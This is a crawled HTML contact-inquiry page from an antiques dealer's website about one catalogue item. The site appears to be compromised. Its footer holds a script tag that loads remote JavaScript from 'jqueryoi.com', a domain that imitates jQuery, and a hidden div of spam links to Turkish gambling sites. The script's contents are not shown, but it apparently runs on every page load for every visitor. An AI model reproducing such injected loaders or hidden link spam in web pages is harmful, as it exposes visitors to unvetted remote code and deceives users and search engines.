

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/item-contact-us/10880
body_size: 3804
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;10880</b></p>
		<p><img src='/r.php?itemNumber=10880&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/10880/Masterpieces-of-Primitive-Art-The-Nelson-A-Rockefeller-collection">Masterpieces of Primitive Art The Nelson A Rockefeller collection</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%2010880">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>

